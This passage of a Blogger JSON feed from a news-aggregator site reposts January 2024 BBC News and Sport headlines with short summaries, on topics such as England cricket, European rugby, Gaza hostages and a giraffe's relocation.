src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team 